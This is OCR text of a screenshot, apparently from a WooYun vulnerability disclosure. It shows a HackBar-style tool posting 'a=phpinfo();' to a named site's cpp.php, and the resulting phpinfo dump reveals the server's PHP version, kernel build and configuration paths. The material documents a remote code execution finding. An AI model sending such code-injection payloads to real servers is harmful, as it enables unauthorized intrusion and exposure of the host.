 phpinfo()
www.myuios.com/cpp.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.myuios.com/cpp.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
a=phpinfo();
PHP Version 5.4.19
php
System
Linux NPServer 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 2011 x86_64
Build Date
Aug 27 2013 18:41:10
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
/eaccelerator.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/imap.ini,
/etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini, /etc/php.d
/mcrypt.ini, /etc/php.d/memcache.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini,
/etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d
/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/sqlite3.ini,
www.wooyun.org